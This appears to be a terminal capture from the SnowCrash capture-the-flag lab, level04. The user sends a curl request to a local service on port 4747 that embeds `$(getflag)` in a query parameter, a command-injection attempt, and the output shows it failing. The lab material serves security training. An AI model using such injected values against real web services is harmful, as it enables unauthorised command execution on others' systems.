 level04@SnowCrash: ~
level04@SnowCrash:~$ curl localhost:4747/?x=$(getflag)
Check
curl: (6) Couldn't resolve host 'flag.Here'
curl: (6) Couldn't resolve host 'is'
curl: (6) Couldn't resolve host 'your'
curl: (6) Couldn't resolve host 'token'
curl: (6) Couldn't resolve host ''
curl: (6) Couldn't resolve host 'Nope'
curl: (6) Couldn't resolve host 'there'
curl: (6) Couldn't resolve host 'is'
curl: (6) Couldn't resolve host 'no'
curl: (6) Couldn't resolve host 'token'
curl: (6) Couldn't resolve host 'here'
curl: (6) Couldn't resolve host 'for'
curl: (6) Couldn't resolve host 'you'
curl: (6) Couldn't resolve host 'sorry.'
curl: (6) Couldn't resolve host 'Try'
curl: (6) Couldn't resolve host 'again'
curl: (6) Couldn't resolve host ''
level04@SnowCrash:~$